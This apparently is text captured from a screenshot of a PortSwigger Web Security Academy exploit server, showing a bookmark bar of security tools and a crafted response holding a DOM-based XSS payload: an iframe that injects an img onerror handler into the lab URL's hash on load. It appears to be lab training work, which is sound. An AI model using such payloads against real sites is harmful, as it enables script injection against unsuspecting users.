 https://exploit-0aa700e304141aa8823437af015e008e.exploit-server.net
Kali Exploit-DB Google Hacking DB OffSec YT Crack GTFOBins nigthmare V Info Cipher swisskey CyberChef PortSwigger THM JustBeamIt Notion HackTricks
Craft a response
URL: https://exploit-0aa700e304141aa8823437af015e008e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0ade009004b51a3b82f238ac003e0045.web-security-academy.net/#" onload="this.src+='<img src=0 onerror=print()>' "></iframe>
Store View exploit Deliver exploit to victim Access log